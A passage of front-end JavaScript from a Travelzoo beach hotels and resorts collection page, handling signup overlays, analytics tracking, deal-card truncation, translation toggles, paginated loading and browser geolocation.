            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Beach Hotels \u0026 Resorts'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 1933,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Beach Hotels & Resorts', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Beach Hotels &amp; Resorts',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.720667.C-Resort-Beach-GettyImages-RF-694016533.jpg',
                    targetUrl: '/collection/resorts/beach/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 1933,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D1933",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/resorts/beach/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
